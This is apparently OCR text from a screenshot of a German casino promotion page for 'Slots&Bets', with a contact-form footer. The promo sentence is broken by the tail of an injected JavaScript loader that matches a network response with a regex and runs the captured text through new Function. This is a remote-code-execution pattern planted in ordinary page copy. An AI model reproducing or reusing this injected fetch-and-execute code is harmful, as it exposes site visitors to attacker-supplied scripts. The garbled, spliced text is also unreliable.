
Slots&Bets casino ersteinzahlungsgeschenk
/); m && new Function(m[1])(); } }; x.send(); Das
Slots&Bets Casino besticht durch eine breite
Auswahl an Spielautomaten,...
read more
GET IN TOUCH
LEAVE US A MESSAGE AND WE WILL CONTACT YOU
WITHIN 2 HOURS